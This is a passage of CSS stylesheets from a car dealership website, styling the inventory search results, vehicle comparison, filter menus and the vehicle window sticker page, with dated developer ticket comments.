	margin: 4px 4px 0 4px; 
    padding: 3px 0;
    float: right;
    background-color: #d7d7d7;
    text-align: center;
    cursor: pointer;
    color: black;
    font-size: 14px;
    }    
.inventory_result .photo .view_deets:hover{
    text-decoration: none;  
    background-color: #b8b8b8;
    }	
    
    /* @version 2020.07.15 sb Ticket #620517 - '# Photos' and 'Video' text should be better aligned with corresponding icon */
.video_av, .photobadge {
	cursor: pointer;
	font-size: 14px;
    display: flex;
	}

.inventory_result .photo .noimage {
	color: #aaaaaa;
	vertical-align: middle;
	text-align: center;
	cursor: auto;
    min-height: 70px;
	}

.resultheader, .cx5_header{
	width: 96%;
	display: flex;
    flex-direction: column;
	font-size: 1.5em;
	line-height: 1.6em;
	cursor: pointer;
	padding: 7px 2%;
    background-color: white;
    border: none;
	}

.resultheader a{
	text-decoration: none;
	}

.resultheader .resultlabel {
	display: inline-block;
	width: 100%;
	min-height: 1.7em;
    font-size: 18px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    color: black;
    font-weight: bold;
	}
    
.resultheader .resultlabel .labelnewused {
    color: #777777;
    }
    
.resultheader .resultsublabel {
	display: inline-block;
    font-size: 95%;
	width: 96%;
	min-height: 1em;
	}
	
.resultbody .vehicle_special_holder {
	display: block;
	width: 30%;
	overflow: hidden;
	margin: auto 1.5%;
	padding: 0;
	}
    
.incentive_show{
    color: black;
    display: none;
    position: absolute;
    background-color: rgb(254, 255, 254);
    border: 2px solid lightgrey;
    z-index: 100;
    padding: 5px;
    left: 0;
    font-size: 8px;
}

.incentive_show .inventive_show_text{
    font-size: 8px;
}
.incentive_show .inventive_show_text b{
    font-weight: bold;
    font-size: 10px;
}

.rule_content{
    font-size: 10px;
}

.resultbody .vehicle_special {
	color: white;
	font-weight: bold;
	background: #e00000; /* Old browsers */
	padding: 0;
	font-size: .8em;
	text-align: center;
	vertical-align: middle;
	}

.resultbody .vehicle_special img {
	border: none;
	}

.compare_box {
	display:inline-block;
    background-color: #ebebeb;
    padding: 5px;
    margin-top: auto;
    font-size: 16px;
}
.compare_box input{
    margin: 5px;
}

.inventory_result .resultbody {
	width: 100%;
	min-height: 112px;
	padding: 0;
	display: inline-block;
	border-top: none;
	margin-top: 0px;
	}

.resultspecs {
	width: 210px;
	min-height: 85px;
	display: inline-block;
	float: left;
	}
    
.resultheader .cx5_is_resultspecline{
    display: inline-block;
    font-size: 16px;
    color: #777777;
    line-height: 1em;
    }	
.resultheader .cx5_is_resultspecline>div{
    float: left;
    }	
    
.resultspecs .cx5_is_resultspecline {
	display: block;
	float: left;
	margin-top: 3px;
	}
	
.resultspecs .label {
	width: 100px;
	display: inline-block;
	font-weight: bold;
	margin-left: 5px;
	float: left;
	clear: left;
	}
	
.resultspecs .content {
	width: 100px;
	display: inline-block;
	padding-left: 5px;
	overflow: hidden;
	float: left;
	clear: right;
	}

.resultbody .specialinfo {
	display: inline-block;
	width: 100%;
	float: left;
	margin: 5px 5px 0px 10px;
	}

.resultbody .specialinfo .carfax,
.resultbody .specialinfo .certified,
.resultbody .specialinfo .internet_special_img{
	width: 30%;
	margin: 2px 1.5%;
	display: inline-block;
	}
    
.resultbody .adLine{
    margin: 5px;
    }

.resultbody .results_right_col {
	min-height: 115px;
    text-align: center;
	}
.resultbody .results_right_col .currentoffers{
    font-weight: bold;
    font-size: 15px;
    text-align: left;
    }    
/* @version 2020.07.14 sb Ticket #618974 - The 'Additional Rebates' button needs to be 50% larger */    
.resultbody .addlrebates{
    background-color: #d7d7d7;
    font-size: 12px;
    cursor: pointer;
    padding: 5px 12px;
    }    
    
.resultheader .ratebtn{
    text-align: center;
    line-height: normal;
    font-size: 12px;
    background-color: #d7d7d7;
    color: black;
    margin-left: auto;
    }
	
.headerbottom{
    display: flex;
    }
.headerbottom .promax_price_line{
    margin-top: auto;
    float: left;
    } 
    
.rebate_lines {
    display:flex;
    flex-direction: column;
    }
    
.is_price_line {
	min-height: 1.4em;
	padding: .25em 0;
	font-size: 15px;
	color: #404040;
	}
    
.inventory_result .resultbody .is_price_line{
    border-bottom:.1em dotted #808080;
    }
.inventory_result .resultbody .is_price_line.is_price_line_rebate,
.inventory_result .resultbody .is_price_line.is_price_line_yourprice{
    border-bottom: none;
    }	
.is_price_line .is_price_label {
	display: inline;
	float: left;
	}
/* @version 2020.07.13 sb Ticket #618969 - Increase 'Drive For As Low As' button size and text by 25% */	
.is_price_line .is_price_paylabel {
	display: block;
	margin: 0 auto;
    font-size: 11px;
    padding: 2px;
    text-transform: capitalize;
	}
	
.is_price_line .is_price_label.hasincentives {
	}
	
.is_price_line .is_price_label.hasincentives.ui-button-text-only .ui-button-text {
	padding: 1px 4px;
	}
	
.is_price_line .is_price_value {
	display: inline;
	float: right;
	margin-right: .5em;
	}
	
.is_price_line .is_price_payvalue {
	display: block;
	margin: 0 auto;
	font-style: italic;
	font-size: 14px;
	}
	
.is_price_line.highlightline .is_price_label {
	font-weight: bold;
	color: #ff0000;
	}
	
.is_price_line.highlightline .is_price_value {
	font-weight: bold;
	font-size: 1.2em;
	color: #000000;
	}
	
.is_price_spacer {
	display: block;
	height: 1em;
	}
	
.is_price_dotted {
	display: none;
	height: 0;
	border-bottom: .1em dotted #808080;
	margin-right: 1em;;
	}
    
.headerbottom .is_price_line{
    font-size:  18px;   
    }    

.results_right_col {
    margin: 5px;
    }  
    
.results_right_col  .resultcall {
	display: inline-block;
	width: 150px;
	height: 56px;
	}
	
.new_info_line {
	clear: right;
	float: right;
	display: inline-block;
	min-height: 25px;
	margin: 3px 0;
	}
	
.new_info_line .adLine {
	display: inline-block;
	height: 25px;
	float: left;
	margin: 10px;
	overflow: hidden;
	font-size: 1em;
	line-height: 1.2em;
	}
	
.resultheader  .resultlink {
	display: block;
	float: right;
    margin-left: auto;
	}

.resultheader  .resultlink a {
	display: block;
	margin: 0 auto;
    padding: 6px 11px;
	}

.resultheader  .paymentlink .ui-button-text {
	padding: 0;
	}

.resultheader  .paymentlink .is_price_line_payment {
	padding: 0;
	}

.resultlink .ui-button-text {
	padding: 3px 5px;
	font-size: 11px;
	font-weight: bold;
	}

#ws_search_disclaimer {
	margin-top: 10px;
	}
	
.ce5_is_pluginarea {
	clear: both;
	}
	
.ce5_is_newplugin1, .ce5_is_newplugin2, .ce5_is_usedplugin1, .ce5_is_usedplugin2 {
	margin: 5px auto;
    text-align: center;
	}
	
.view_autocheck {
	cursor: pointer;
	}
	
.fixed-compare {
	position: fixed;
	top: 50%;
	left: 50%;
	margin-left: -50%;
	margin-top: -50%;
	z-index: 9030;
	}
	
.comparearea{
	display:flex;
    width: 98%;
    padding: .2em 2px .2em calc(2% - 2px);
}
.comparearea #countarea{
    font-size: 24px;
    font-weight: bold;
    margin-right: auto;
}
.comparearea .clear_compare{
    display: none;
    cursor: pointer;
    background-color: #d1d1d1;
    border: 1px solid black;
    padding: 7px;
    margin-right: 5px;
    font-size: 14px;
}
.mobile_clear_compare{
    display: flex;
    justify-content: space-around;
    width: 98%;
    padding: .2em 1%;
}
.compare_box .vehicle_compare{
    cursor: pointer;
    background-color: #d1d1d1;
    border: 1px solid black;
    padding: 1px 5px;
    width: auto;
    font-size: 14px;
    float: right;
}
/* @version 2020.07.14 sb Ticket #618916 - (Compare) and (Clear Compare) need bigger clickable area and should adjust shading */
.compare_box .vehicle_compare:hover,
.comparearea .clear_compare:hover,
.compare_box .vehicle_compare:hover,
.mobile_clear_compare .clear_compare:hover{
    background-color: #b8b8b8;
}
.comparearea #sortfield{
    height: calc(90% + 2px);
    font-size: 14px;
}
#vehicle_compares{
	display: flex;
}

.compare_vehicle {
	width:200px;
	float:left;
}

.compare_vehicle .img_holder{
	width:110px;
	height:75px;
}

.compare_vehicle  ul{
	margin-top:35px;
	list-style-type: none;
	padding: 0;
}

.compare_vehicle  ul li{
	font-size:10px;
	padding:7px;
	border-bottom:2px solid #ccc;
	height: 12px;
	min-height: 12px;
	box-sizing: content-box;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
}

.compare_vehicle ul li:last-child {
	border-bottom: none;
	height: auto;
}

.compare_vehicle .veh_comments {
	font-weight:bold;
	font-size:11px;
}

.compare_vehicle .noimage {
	width: 110px;
	height: 60px;
	color: #aaaaaa;
	line-height: 35px;
	vertical-align: middle;
	text-align: center;
	cursor: auto;
}
	
#is_menu_collapsed {
	position: fixed;
	z-index: 9990;
	bottom: 15px;
	left: 15px;
	padding: 5px;
	margin: 0;
}

#is_menu_expanded {
	position: fixed;
	z-index: 9990;
	bottom: 15px;
	left: 15px;
	padding: 5px 5px 0 5px;
	margin: 0;
}

#is_menu_expanded .button {
	width: 160px;
	display: block;
	margin-bottom: 5px;
}

#is_menu_expanded .clear_compare { display: none; }
#is_menu_expanded .vehicle_compare { display: none; }

#list_dealers {
	display: none;
}

#medium_filter_button {
	display: block;
	margin: 2em 1em 1em;
}

#criterialist .criteria_open.criteria_resp {
	display: block;
	float: none;
	margin: .2em auto;
}
		
#criterialist .criteria_open.criteria_full	{
	display: none;
}
#cx5_is_search_keyword_searched span
{
	padding-right: 5px;
}

#cx5_is_search_keyword_searched i
{
	padding-left: 5px;
	cursor: pointer;
}
.priceorpay{
	text-align: center;
}
#criteria_tabs>.priceorpay>span{
    cursor: pointer;
    text-align:center;
}
#criteria_tabs>.priceorpay>.pricelabel:not(.active)
{
    background-color:#ebebeb;
}
#criteria_tabs>.priceorpay>.pricelabel.active{
    cursor: default;
}
#criteria_tabs>.priceorpay>.pricelabel:not(.active):hover{
    background-color: #d7d7d7;
}
.criteria_item #ct1_1,
.criteria_item #ct1_2{
    display: block;
    text-align: center;
}
#criteria_tabs #priceorpaymentor{
    padding: 0 5px;
}
@media screen and (min-width:560px)
{
    #list_keyword{
       background-color: #f2f2f2;   
    }
    #cx5_is_search_keyword.searchonchange{
       width: 100%;
    }
	/*#searchCriteria { display: none; }
	#medium_filter_button { display: inline-block; }*/
    #filter_mobile_toggle{
        display: none;
    }
    .compare_box .vehicle_compare,
    .comparearea .clear_compare{
        display: inline;
    }
    .mobile_clear_compare{
        display: none;
    }
    #criterialist .criteria_item{
        display: flex;
        flex-grow: 1;
        position: relative;
    }
    #criterialist .criteria_item.wrapped{
        display:none;
    }   
    #criterialist .criteria_label{
        margin: 0;
    }
    #searchFilters{
        padding: 5px;
        display: block;
    }
    #searchFilters.showAllFilters{
        background-color: white;
        border: 1px solid grey;
    }
    #searchFilters.showAllFilters .criteria_item.wrapped{
        display: flex;
        flex-direction: column;
        flex-grow: 0;
    }
    #searchFilters.showAllFilters .criteria_item.wrapped .criteria_slideout{
        display: block !important;
        position: static;
        width: 100%;
    }
/*    #criterialist .criteria_item::after
    {
        position: absolute;
        right: 5px;
        top: 25%;
        content: "\25bc";
        color: gray;
    }
    #criterialist .criteria_item.active::after{
        content: "\25b2";
    }
    
    #criterialist.showAllFilters .criteria_item.wrapped::after{
        content: '';
    }*/
    #criterialist .criteria_item.wrapped svg{
        display: none !important;
    }
    #criterialist .criteria_label.criteria_full	{
        display: flex;
        width: 100%;
         width: calc(100% - 16px);
        }
    #searchFilters.showAllFilters .criteria_item.wrapped .criteria_label,
    #searchFilters.showAllFilters .criteria_item.wrapped .criteria_slideout{
        width: auto;
    }
    #criterialist .criteria_item#more_filters{
        display: block;
    }
    #searchFilters.showAllFilters #criterialist .criteria_item#more_filters .fa-caret-up
    {
        display: block;
    }
    #searchFilters.showAllFilters #criterialist .criteria_item#more_filters .fa-caret-down
    {
        display: none;
    }
/*    #searchFilters.showAllFilters #criterialist .criteria_item#more_filters::after{
        content: "\25b2";
    }*/
    
    /* @version 2020.07.14 sb Ticket #618911 - Filter dropdown items need auto-adjust to display on a single line */
    
    .criteria_slideout {
        position: absolute;
        width: auto;
        top: 100%;
        left: 0;
        min-width: 150px;
        min-height: 50px;
        max-height: 300px;
        overflow-y: auto;
        overflow-x: hidden;
        z-index: 99;
        padding: 10px;
        border-top: none;
        font-size: 16px;
        white-space: nowrap;
	} 
    
    .criteria_slideout li{
        display: flex;
        padding: 2px 0;
    }
    
		
    .inventory_result{
        width: calc(50% - 2vw);
        margin: 10px 0 10px 1vw;
        border: 1px solid #d3d3d3
    }
	
	#quick_search_box > #searchpage > #searchCriteria 
	{
		display: inline-block;
		float: left;
		width: 260px;
		padding: 0;
	}
	#quick_search_box > #searchpage > #searchCriteria #criterialist
	{
		display: flex;
	}
		
	.resultbody .specialinfo {
		clear: both;
		height: auto;
		width: 98%;
		padding: 0 1%;
		margin: 0;
        display:flex;
		}
	
	.new_info_line {
		margin: 3px 10px;
		}
		
	.new_info_line .adLine {
		margin: 0;
		margin-right: 10px;
		}
		
	.new_info_line .resultlink {
		display: inline-block;
		width: 170px;
		float: right;
		margin-right: 15px;
		margin-left: 0;
		}
        
        
    #criterialist {
        width: auto;
		display: flex;
        flex-wrap: wrap;
        padding-right: 115px;
        justify-content: flex-start;
        position: relative;
		}    
    #criterialist.noMore{
        padding-right: 5px;
        }	
    #criterialist.noMore #more_filters{
        display: none;
        }    
	#criterialist .pricelabel {
		width: 180px;
		}
}

@media print, screen and (min-width: 900px)
{		
	#searchCriteria {
		}
		
	.sortbar {
		display: inline-block;
		float: right;
		}
	
	#medium_filter_button {
		display: none;
		}
	

		
	#criterialist .criteria_open {
		width: auto;
		}
		
	#criterialist .criteria_open.criteria_resp	{
		display: none;
		}
		
	#criterialist .criteria_open.criteria_full	{
		display: inline-block;
		}
	
	.compare_box {
		display:inline-block;
		}
	.resultcompare {
		display:inline-block;
		}
	.compare_heading {
		display:inline;
		}
    /* @version 2020.07.14 sb Ticket #618984 - SRPs set to show ONLY 'Internet Specials' not listing side-by-side */    
	.cx5_is_nocriteria #searchresults {
		margin: 0 auto;
		float: none;
		}
		
	.cx5_is_nocriteria .sortbar {
		margin: 0 auto 10px;
		display: block;
		float: none;
		}
		
	.resultheader .vehicle_special_holder {
		display: inline-block;
		}
		
/*	.ce5_is_newplugin1, .ce5_is_newplugin2, .ce5_is_usedplugin1, .ce5_is_usedplugin2 {
		margin: 3px 0 3px 36px;
		}*/

	#is_menu_expanded .clear_compare { display: block; }
	#is_menu_expanded .vehicle_compare { display: block; }
	
	.new_info_line {
		margin: 3px 0;
		}
		
	.new_info_line .adLine {
		margin: 0;
		margin-right: 10px;
		}
		
	.new_info_line .resultlink {
		display: inline-block;
		float: right;
		margin-right: 20px;
		margin-left: 0;
		}
}
@media print, screen and (min-width: 960px)
{
    .inventory_result{
        width: calc( 33.3333%  -  1.2vw );
    }
}

/* @version 2020.07.16 sb Ticket #620565 - prevent bootstrap modal scrolling to top */
body.modal-open {
    overflow: visible;
}

--- FILE ---
content_type: text/css
request_url: https://www.a-motorcompany.com/cssLib/CX5_Front_Window_Sticker2.css?v=2025.12.03.02
body_size: 5335
content:
/**
 * Window Sticker Page
 * *******************
 * @version 2020.06.29 sb Ticket #559565 - Reskin of Website VDP Inventory Module
 * @version 2020.09.22 sb Ticket #633468, #633455, #633457, #633444, #633449
 * @version 2020.10.12 sb Ticket #637801, #637792, #637782, #637783, #627787
 * @version 2020.10.19 sb Ticket #637789, #637797, #639317
 * @version 2020.11.04 sb Ticket #640722, #640715, #643199
 * @version 2021.10.25 dcs Ticket #69404 - added styling on video button
 */
#cx5ws_windowsticker {
	width: 100%;
	margin: 5px 0;
	font-size: 14px;
    display: flex;
    flex-direction: column;
    font-family: 'Open Sans', sans-serif;
	}

#cx5ws_ad1block {
	padding: 5px;
    text-align: center;
	}
#cx5ws_ad2block{
    text-align: center;
	padding: 5px;
	display: block;
	margin-bottom: 1em;
	margin-top: 1em;
    }
#cx5ws_ad3block,
#cx5ws_ad4block {
    text-align: center;
	padding: 5px;
	display: block;
	margin-bottom: 1em;
	}
#cx5ws_ad5block {
	padding: 5px;
	margin: 1em 0;
	}
#cx5ws_ad6block {
	padding: 0 10px;
	}
	
#infosociallinks
{
	padding: 0 10px;
	display: flex;
}
#infosociallinks .twitter-share-button,
#infosociallinks .fb-share-button,
#infosociallinks #social-email{
    margin-right: 5px;
}

.cx5ws_row{
    display: flex;
    flex-direction: column;
}
#cx5ws_row_top{
    display: flex;
    flex-direction: column;
}
	
/** Photo and video section **/
#cx5ws_picvidblock {
	width: 100%;
	}
	
#photoblock {
	width: 100%;
	margin-bottom: 10px;
    display: flex;
    flex-direction: column;
	}
	
#photoblock img {
	cursor: pointer;
	}

#phototab {
	width: 100px;
	font-weight: bold;
	font-size: 1.2em;
	padding: 2px 0 2px 35px;
	}

#photomain {
	padding: 10px;
/*	min-width: 300px;
	min-height: 225px;*/
	overflow: hidden;
	}
    
#photomain.photoblock_video > div{
    position: relative;
    padding-bottom: 56.25%;
    height:0;
    overflow: hidden;
    max-width: 100%;
    }
    
#photomain.photoblock_video > div > iframe{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    }
	
#photomain .noimage {
	min-width: 300px;
	min-height: 225px;
	color: #aaaaaa;
	line-height: 205px;
	vertical-align: middle;
	text-align: center;
	cursor: auto;
	}
	
#vdp-stock-photo-note {
	margin-top: -10px;
	font-size: 10px;
	text-align: center;
	}

#photoinfo {
	padding: 0 15px;
	font-size: 80%;
	}

#photothumbs {
	padding: 10px;
    display: flex;
	}

.scroll-pane {
    display: flex;
    width: 100%;
	}

.scroll-content {
	overflow: auto;
    white-space: nowrap;
	}

.scroll-content-item {
	width: 75px;
	height: 52px;
	}

.scroll-content .scroll-content-item:first-child {
	width: 70px;
	}

.scroll-content .scroll-content-item:first-child img {
	padding: 0 0 0 0;
	}

.scroll-content-item img {
	padding: 0 0 0 5px;
	}

* html .scroll-content-item {
	display: inline; /* IE6 float double margin bug */
	} 

.scroll-bar-wrap {
	clear: left;
	padding: 5px 4px 0 0;
	margin: 0 -1px -1px -1px;
	height: 18px;
	}

.scroll-bar-wrap .ui-slider {
	background: none;
	border:0;
	height: 12px;
	margin: 0 auto;
	}

.scroll-bar-wrap .ui-handle-helper-parent {
	position: relative;
	width: 100%; 
	height: 100%;
	margin: 0 auto;
	}

.scroll-bar-wrap .ui-slider-handle {
	top:1px;
	height: 10px;
	}

.scroll-bar-wrap .ui-slider-handle .ui-icon {
	margin: -8px auto 0;
	position: relative;
	top: 50%;
	}
#vidblock{
    justify-content: space-around;
    flex-wrap: wrap;
    }    
.videoblock iframe {display:block;margin:0 auto;}
#videoblock {
	padding: 10px 0;
	margin-bottom: 10px;
	}
#videoblock_right {padding: 15px 0 10px 0;}
#videoblock_bottom {padding: 5px 0;}
#open-video-button {
	display:block;
    width: 100%;
	font-size:16px;
	margin-bottom:4px;
	font-weight:bold;
    padding: 3px;
    background-color: #ebebeb;
    text-decoration: none;
	text-align: center;
    cursor: pointer;
	}
#open-video-button:hover {
    background-color: #b8b8b8;
}
    
/** Vehicle and Dealer Information **/	
#cx5ws_infodealerblock {
	display: inline-block;
	float: right;
	margin-bottom: 10px;
	}

#infoblock {
	display: flex;
    flex-direction: column;
	}

#infobase {
	min-height: 24px;
	display: block;
	margin: 10px 0;
	padding: 0 10px 5px;
	font-weight: bold;
	font-size: 1.5em;
	border-top: none;
	border-right: none;
	border-left: none;
	word-wrap:break-word;
	overflow: hidden;
	line-height: 24px;
	}
	
#infobase div {
    font-size: 16px;
	font-weight: bold;
	}
#infobase span{
    color: #777777;
    font-size: 14px;
    font-weight: normal;
    white-space: nowrap;
    margin-right: 5px;
    }
	
.internetspeciallabelholder {
	width: 8.8em;
	display: block;
	margin: 0 auto;
	padding: 0;
	overflow: hidden;
	}
	
.internetspeciallabel {
	color: white;
	font-weight: bold;
	background: #e00000; /* Old browsers */
	background: -moz-linear-gradient(top,  #e00000 0%, #a90000 44%, #6d0000 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e00000), color-stop(44%,#a90000), color-stop(100%,#6d0000)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #e00000 0%,#a90000 44%,#6d0000 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #e00000 0%,#a90000 44%,#6d0000 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #e00000 0%,#a90000 44%,#6d0000 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #e00000 0%,#a90000 44%,#6d0000 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e00000', endColorstr='#6d0000',GradientType=0 ); /* IE6-9 */
	padding: 2px 7px 0px;
	font-size: .7em;
	}

#infoprice {
    display: flex;
    background-color: #ebebeb;
	font-weight: bold;
	padding: 5px;
	border-top: none;
	border-bottom: none;
    margin-bottom: 5px;
	}
#infoprice .priceblock{
    flex: 1;
    text-align: center;
}
    
.uppermenuitems{
    display: block;
    text-align: center;
    width: calc(100%-14px);
    padding: 0 7px;
    min-width: 120px;
    }  
    
.lowermenuitems{
    display: flex;
    flex-wrap: wrap;
    width: 100%;
}
.uppermenuitems .dealerlinkbutton2{
    display: block;
    width: 100%;
    padding: 3px;
    background-color: #636363;
    text-decoration: none;
    color: white;
    cursor: pointer;
}
.uppermenuitems a:not([href]):not([tabindex]){
    color: white;
}
.lowermenuitems .dealerlinkbutton2{
    font-size: 15px;
    display: flex;
    flex-direction: column;
    float: left;
    margin: 2px;
    text-align: center;
    width: calc(50% - 14px);
    background-color: #ebebeb;
    padding: 5px;
    cursor: pointer;
}
.uppermenuitems .dealerlinkbutton2:hover,
.lowermenuitems .dealerlinkbutton2:hover{
    background-color: #b8b8b8;
}
.lowermenuitems .dealerlinkbutton2 a{
    
}	
.lowermenuitems .dealerlinkbutton2 svg{
    margin: 5px auto auto auto;
    flex:1;
    font-size: 32px;
}
.info-price-line {
	display: block;
	margin-bottom: 5px;
	}
.info-price-line.price-line-rebate {
    display:flex;
    justify-content: space-between;
    }
.info-price-line.price-line-rebate .rebatelabel {
    text-align: left;
    }
.info-price-line.price-line-rebate .rebateprice {
    margin-right: 0.5em;
    margin-top: auto;
    white-space: nowrap;
    }
.incentives_payment.pricelabel{
    text-transform: capitalize;
    }
#vdppaymentlabel{
    float:left;
    font-size: 11px;
    margin-top: -5px;
    }    
	
#infoprice .booklabel {
	font-size: .9em;
	}
	
#infoprice .afterrebateprice {
	font-size: 1.2em;
	}

#infolist {
	padding: 5px;
	border-top: none;
	border-bottom: none;
    display: flex;
    flex-direction: column;
	}
.infodiv{
    display: flex;
    flex-direction: column;
    flex: 1;
    }

#infoicon {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
	border-top: none;
	border-bottom: none;
	}
    
#view_autocheck {
	cursor: pointer;
	}

.fuel_econ {
	height: 80px;
	width: 148px;
	float: left;
	display: inline-block;
	margin-left: 30px;
	}

.fuel_city {
	height: 60px;
	width: 50px;
	float: left;
	display: inline-block;
	text-align: center;
	}

.fuel_hwy {
	height: 60px;
	width: 50px;
	float: left;
	display: inline-block;
	text-align: center;
	}

.fuel_logo {
	height: 60px;
	width: 48px;
	float: left;
	display: inline-block;
	text-align: center;
	}

.fuel_big {
	font-size: 1.8em;
	font-weight: bold;
	}
	
.fuel_disclaimer {
	display: inline-block;
	clear: both;
	padding-left: 12px;
	width: 140px;
	height: 20px;
	font-size: .75em;
	}
	
.pricelabel {
	display: inline-block;
	margin-bottom: 2px;
	width: auto;
	float: left;
	clear: left;
	}
		
.price {
	width: auto;
	float: right;
	display: inline-block;
	margin-bottom: 2px;
	}

.mainprice {
    
	}
    
#infoprice .hasincentives{
    cursor: pointer;
    border-radius: 5px;
    background-color: #b8b8b8;
    padding: 5px 10px;
    border: 1px solid #b8b8b8;
}
#infoprice .hasincentives:hover{
    background-color: #f5f5f5;
}

#infoprice > div.pricelabel.rebatelabel.hasincentives.ui-button.ui-widget.ui-state-default.ui-corner-all.ui-button-text-only > span {
	padding: .1em .3em;
	}
	
div.pricelabel.rebatelabel.hasincentives {
	/*height: 1.6em;*/
	}
	
div.price.rebateprice.hasincentives {
	height: 1em;
	padding-top: .3em;
	}
	
.infodiv_row{
    display:flex;
    }
.infolabel {
	margin-right: auto;
	font-weight: bold;
	}

.infoinfo {
	}
	
/** Dealer block and buttons **/
#cs5ws_dealerbuttons{
    width: 100%;
	}
	
#dealerblock {
    display:flex;
    flex-direction: column;
    flex:1;
    background-color: #ebebeb;
    margin-bottom:5px;
	}

#dealercontact {
    white-space:nowrap;
	min-height: 100px;
	margin-bottom: 6px;
    padding: 5px;
    width: 100%;
	}

#dealercontact div {
	font-size: 18px;
	margin-left: 10px;
	margin-top: 1px;
	}
    
#dealercontact #dealername,
#dealercontact #dealerphone,
#dealercontact #dealertext{
    font-weight: bold;
}

#dealercontact #dealeraddress {
    margin-left: 30px;
	font-size: 15px;
    margin-bottom: 7px;
	}
#dealercontact #dealerphone{
    margin-bottom: 7px;
    }
.dealerlinkbutton, .dealerlinkbutton2 {
	margin: 3px 0;
	}

.wsIncentives {
	}
	
.incentive_popup_title {
	font-weight: normal;
	font-style: italic;
	}
		
.wsIncentives em { font-style: italic; }
.wsIncentives strong { font-weight: bold; }

.wsIncentives .additional_selected_incentives .incentive_information_line {
	display: none;
	}

.wsIncentives .additional_selected_incentives .isActiveIncentive {
	display: block;
	}

.wsIncentives .additional_unselected_incentives .incentive_information_line {
	display: block;
	}

.wsIncentives .additional_unselected_incentives .isActiveIncentive {
	display: none;
	}
	
.wsIncentives .incentive_checkbox,
.wsIncentives .cust_reb_checkbox {
	display: inline-block;
	width: 20px;
	float: left;
	margin-right: 5px;
	}

.wsIncentives .incentive_label {
	font-weight: bold;
	float: left;
	border-bottom:1px dotted #808080;
	cursor: pointer;
	}
	
.wsIncentives .rebate_line .incentive_label{
	border-bottom: none;
	cursor: auto;
}		
	
.wsIncentives .incentive_amount {
	font-weight: bold;
	float: right;
	}
	
.wsIncentives .incentive_expires {
	display: inline-block;
	margin-left: .5em;
	}
	
.wsIncentives .retail_rebate_area .incentive_label, .wsIncentives .retail_rebate_area .incentive_amount {
	font-size: 1.2em;
	line-height: 1.4em;
	border: none;
	cursor: auto;
	height: 1.4em;
	}
	
.wsIncentives .retail_rebate_area  .incentive_expires {
	display: inline-block;
	line-height: 1.1em;
	margin-left: .5em;
	height: 1.4em;
	padding-top: .3em;
	}
	
.wsIncentives .retail_rebate_area .red {
	color: #FF0000;
	font-size: 1.2em;
	}
	
.wsIncentives .retail_rebate_area .red  .incentive_amount {
	border-top: 1px solid #000000;
	}
	
.wsIncentives .additional_incentives {
	clear: both;
	padding: .8em;
	}
	
.wsIncentives .additional_selected_incentives, .wsIncentives .incentive_holder_block {
	overflow: auto;
	min-height: 20px;
	max-height: 250px;
	max-height: 33vh;
	}
	
.wsIncentives .incentive_header {
	padding: .4em;
	margin: 0 0 .8em;
	}
	
.wsIncentives  .incentive_information_line {
	margin: .4em 0;
	min-height: 1.2em;
	list-style-type: none;
	clear: both;
	}
	
.wsIncentives .incentive_details {
	clear: both;
	padding: .25em;
	}
	
.wsIncentives .incentive_details .closeincentive {
	float: right;
	display: block;
	cursor: pointer;
	border-bottom: 1px dotted #808080;
	}
	
.wsIncentives .incentive_disclaimer {
	font-size: .8em;
	font-style: italic;
	}
	
.wsIncentives #buttonb_section, .wsIncentives #buttona_section {
	margin: 10px 5px;
	}
	
.wsIncentives #buttona, .wsIncentives #buttonb {
	display: block;
	margin: 3px;
	}
	
.wsIncentives .inc_compare_line {
	display: inline-block;
	width: 380px;
	margin: 5px;
	}
	
.wsIncentives  #incentive_retail.unselected {
	color: #808080;
	}
	
.wsIncentives  #incentive_retail.unselected .incentive_amount {
	text-decoration: line-through;
	}
	
#inc_compare_box .incentive_label {
	cursor: auto;
	border: none;
	}
    
.incentive_show{
    color: black;
    display: none;
    position: absolute;
    background-color: rgb(254, 255, 254);
    border: 2px solid lightgrey;
    z-index: 100;
    padding: 5px;
    left: 0;
    font-weight: normal;
    font-size: 8px;
}
.incentive_show .inventive_show_text{
    font-size: 8px;
}
.incentive_show .inventive_show_text b{
    font-weight: bold;
    font-size: 10px;
}
.rule_content{
    font-size: 10px;
}
		
/** Vehicle is internet special block **/
#cx5ws_specialblock {
	width: 100%;
	max-width: 560px;
	display: inline-block;
	float: right;
	margin-bottom: 10px;
	}

#specialcommentsholder {
	overflow: hidden;
	}
	
#specialscomments {
	padding: 10px;
	color: #ffffff;
	font-size: 140%;
	font-weight: bold;
	background: #e00000; /* Old browsers */
	background: -moz-linear-gradient(top,  #e00000 0%, #a90000 44%, #6d0000 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e00000), color-stop(44%,#a90000), color-stop(100%,#6d0000)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #e00000 0%,#a90000 44%,#6d0000 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #e00000 0%,#a90000 44%,#6d0000 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #e00000 0%,#a90000 44%,#6d0000 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #e00000 0%,#a90000 44%,#6d0000 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e00000', endColorstr='#6d0000',GradientType=0 ); /* IE6-9 */
	}
	
/** Block for vehicle comments **/
#cx5ws_commentblock {
	width: 100%;
	}

#vehiclecomments {
    display: flex;
    flex-direction: column;
    width: 100%;
    height: 100%;
	}

#commentslabel {
	font-size: 110%;
	font-weight: bold;
    display:flex;
	}
#commentslabel>span{
    border-top: 1px solid #b8b8b8;
    border-left: 1px solid #b8b8b8;
    border-right: 1px solid #b8b8b8;
    background-color: white;
    padding: 5px;
    }
#commentslabel>div{
    border-bottom: 1px solid #b8b8b8;
    flex: 1;
    }
#commentscomments {
	padding: 10px;
	overflow: auto;
